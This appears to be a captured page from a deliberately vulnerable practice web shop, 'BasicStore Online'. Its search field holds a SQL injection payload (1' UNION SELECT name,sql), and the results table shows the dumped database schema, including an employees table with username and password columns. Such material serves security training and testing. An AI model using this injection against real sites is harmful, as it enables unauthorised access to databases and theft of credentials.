 46.151.155.145
Search Login Add Item
Welcome To BasicStore Online
Search For An Item
1' UNION SELECT name,sql Search
Name Quantity Price
1 1 123
1 2 123
1 3 123
1 4 123
1 5 123
1 6 123
1 7 123
employees CREATE TABLE employees(username TEXT, password TEXT) 3
shop_items CREATE TABLE shop_items(name TEXT, quantitiy TEXT, price TEXT) 3